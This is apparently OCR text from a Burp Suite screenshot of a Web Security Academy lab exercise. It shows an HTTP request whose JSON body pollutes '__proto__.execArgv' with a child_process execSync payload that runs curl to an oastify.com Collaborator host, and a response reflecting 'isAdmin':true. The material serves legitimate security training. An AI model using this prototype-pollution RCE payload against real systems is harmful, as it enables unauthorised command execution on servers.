 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
3 × +
Send Cancel < > Target: https://0a11005d03676580c1a3c12e007a0004.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
11 Referer:
https://0a11005d03676580c1a3c12e007a0004.web-security-academy.net
/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienercity",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"2IbVnPkWmDisc17JykDuvARy0IsIJXvz",
"__proto__":{
19 "execArgv":[
"--eval=require('child_process').execSync('curl https://b0c
1z8jmqo028tbzcby5gdrnze55tvhk.oastify.com')"
20 ]
21 }
}
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"138-JcfKj/ZF7i7Fs3V4wdFiKqq7sWg"
6 Date: Sun, 26 Feb 2023 22:56:57 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 312
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienercity",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"execArgv":[
"--eval=require('child_process').execSync('curl https://b0c1z8jmqo
028tbzcby5gdrnze55tvhk.oastify.com')"
]
}
Search... 0 matches
INSPECTOR